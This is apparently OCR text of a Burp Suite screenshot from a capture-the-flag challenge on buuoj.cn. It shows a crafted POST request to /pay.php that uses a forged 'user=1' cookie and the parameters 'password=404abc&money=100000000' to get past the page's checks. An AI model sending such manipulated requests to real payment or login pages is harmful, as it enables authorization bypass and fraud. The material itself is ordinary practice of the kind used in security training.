 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: 36cd63f5-8394-4be8-a240-49e8efd6e6e1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user=1
9 Upgrade-Insecure-Requests: 1
10 Content-type:application/x-www-form-urlencoded
11 Content-Length: 31
12
13 password=404abc&money=100000000